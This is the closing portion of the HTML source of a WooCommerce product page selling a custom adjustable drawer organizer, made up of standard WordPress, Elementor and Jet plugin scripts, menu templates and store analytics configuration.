	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://custominserts.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/custominserts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js?ver=2.1.4" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.14.1","ajaxUrl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://custominserts.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"170f1d8212","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"#main-menu","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.14.1" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6710eec7dc5e5f7a294ad33dfba12e88","fragment_name":"wc_fragments_6710eec7dc5e5f7a294ad33dfba12e88","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/custominserts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/custominserts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/custominserts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"512225065f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3721,"title":"Adjustable%20Custom%20Drawer%20Organizer%20%20Widths%2016-1%2F16%22%20to%2019%22%20%28SKU%20AD19%29%20-%20Custom%20Inserts","excerpt":"<span style=\"font-size: 14pt; color: #000000;\">We will fabricate a Adjustable Drawer Organizer as shown to the dimensions you enter below.<\/span>\r\n\r\n<span style=\"font-size: 14pt; color: #000000;\">Next, measure your drawer's inside depth (front-to-back). <\/span>\r\n<ul>\r\n \t<li><span style=\"font-size: 12pt; color: #000000;\">Subtract any obstructions such as handle screw heads and corner brackets.<\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-size: 14pt; color: #000000;\">Measure your drawer's inside height: <span style=\"font-size: 12pt;\">Your insert should be less than this measurement.<\/span><\/span>\r\n<ul>\r\n \t<li><span style=\"font-size: 12pt; color: #000000;\">We recommend 2 1\/2\" for most drawers.<\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-size: 12pt; color: #000000;\"><span style=\"font-size: 14pt;\">Determine which direction for your dividers to run.<\/span><\/span>\r\n\r\n<span style=\"font-size: 12pt; color: #000000;\"><span style=\"font-size: 14pt;\">Optional velour liners: <\/span>\u00a0These can be built into the floor of your insert. Available in black, burgundy and dark green.<\/span>\r\n\r\n<span style=\"font-size: 14pt; color: #000000;\">Special Notes:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-size: 12pt; color: #000000;\">We subtract 1\/8\" installation clearance from your width and depth.<\/span><\/li>\r\n \t<li><span style=\"font-size: 12pt; color: #000000;\">Drawers must be removable to install organizers.<\/span><\/li>\r\n \t<li><span style=\"color: #ff0000; font-size: 12pt;\">These are custom made to your dimensions. They can not be returned for any reason except warranty repair. Changes or cancellations are not possible once production has begun.<\/span><\/li>\r\n \t<li><span style=\"color: #000000; font-size: 12pt;\">Please allow approximately 3 weeks for us to fabricate your order.<\/span><\/li>\r\n \t<li><span style=\"color: #000000; font-size: 12pt;\">For a layout of your own design, place a <a href=\"https:\/\/custominserts.com\/special-orders\/\"><span style=\"color: #ff6600;\">Special Order<\/span><\/a>. We'll build it for you.<\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-size: 14pt; color: #000000;\">Enter your dimensions in the boxes below:<\/span>\r\n<ul>\r\n \t<li><span style=\"color: #000000; font-size: 12pt;\">If we don't show your dimensions, contact us for your size.<\/span><\/li>\r\n<\/ul>","featuredImage":"https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1024%2C1024&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"170f1d8212"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.19.1" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.14.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://custominserts.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://custominserts.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"76c9ff4":[],"c4783bc":[],"619d7d1":[],"57f915b":[],"b18521f":[],"7be5985":[],"96d5bc7":[],"c1c7a9c":[],"1afed7d":[],"5b65636":[],"59cf218":[],"1eb0b09":[],"8c66808":[],"9486300":[],"a936056":[],"6fe71de":[],"13a78e2":[],"461e8e8":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.7" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://custominserts.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19\",\"post_type\":\"product\",\"name\":\"adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://custominserts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://custominserts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dc1242f5104307274f2654640ff2d5d8 --><!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://custominserts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://custominserts.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":163814153,"store_id":"157b202a-be5f-4e0f-baa4-8db3d4131cd7","ui":null,"url":"https://custominserts.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":3721,"pn":"Adjustable Custom Drawer Organizer    Widths 16-1/16\" to 19\" (SKU AD19)","pc":"Adjustable Custom Drawer Organizers/Adjustable Custom Drawer Organizers/Closet/Kitchen and Bath","pp":"198.95","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Closet","Adjustable Custom Drawer Organizers","Adjustable Custom Drawer Organizer    Widths 16-1/16\u0026#8243; to 19\u0026#8243; (SKU AD19)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 06:45:18 -->